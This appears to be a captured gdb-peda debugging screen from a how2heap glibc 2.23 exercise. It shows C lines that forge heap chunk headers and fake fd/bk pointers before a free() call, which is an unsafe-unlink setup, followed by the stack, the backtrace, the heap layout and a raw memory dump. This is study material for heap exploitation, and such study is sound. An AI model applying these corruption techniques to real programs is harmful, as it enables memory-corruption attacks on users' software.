 [ SOURCE (CODE) ]
In file: /home/giantbranch/Desktop/how2heap-master/glibc_2.23/tets/b.c
16 *(long *) (p+0x18) = list - 0x2;
17 *(long *) (p+0x40) = 0x40;
18 *(long *) (q-0x10) = 0x80;
19 *(long *) (q-8) = 0x90;
20 //=====================line==================
► 21 free(q);
22 return 0;
23 }
[ STACK ]
00:0000│ rsp 0x7fffffffddd0 —► 0x400620 (__libc_csu_init) ◄— push r15
01:0008│ 0x7fffffffddd8 —► 0x602010 ◄— 0x0
02:0010│ 0x7fffffffdde0 —► 0x6020a0 ◄— 0x0
03:0018│ 0x7fffffffdde8 —► 0x602130 ◄— 0x0
04:0020│ rbp 0x7fffffffddf0 —► 0x400620 (__libc_csu_init) ◄— push r15
05:0028│ 0x7fffffffddf8 —► 0x7ffff7a2d840 (__libc_start_main+240) ◄— mov edi, eax
06:0030│ 0x7fffffffde00 ◄— 0x0
07:0038│ 0x7fffffffde08 —► 0x7fffffffded8 —► 0x7fffffffe240 ◄— 0x69672f656d6f682f ('/home/gi')
[ BACKTRACE ]
► f 0 40060a main+164
f 1 7ffff7a2d840 __libc_start_main+240
Breakpoint /home/giantbranch/Desktop/how2heap-master/glibc_2.23/tets/b.c:21
gdb-peda$ parseheap
addr prev size status fd bk
0x602000 0x0 0x90 Freed 0x0 0x41
0x602090 0x80 0x90 Used None None
0x602120 0x0 0x90 Used None None
gdb-peda$ x/50gx 0x602000
0x602000: 0x0000000000000000 0x0000000000000091
0x602010: 0x0000000000000000 0x0000000000000041
0x602020: 0x0000000000601048 0x0000000000601050
0x602030: 0x0000000000000000 0x0000000000000000
0x602040: 0x0000000000000000 0x0000000000000000
0x602050: 0x0000000000000040 0x0000000000000000
0x602060: 0x0000000000000000 0x0000000000000000
0x602070: 0x0000000000000000 0x0000000000000000
0x602080: 0x0000000000000000 0x0000000000000000
0x602090: 0x0000000000000080 0x0000000000000090
0x6020a0: 0x0000000000000000 0x0000000000000000
0x6020b0: 0x0000000000000000 0x0000000000000000
0x6020c0: 0x0000000000000000 0x0000000000000000
0x6020d0: 0x0000000000000000 0x0000000000000000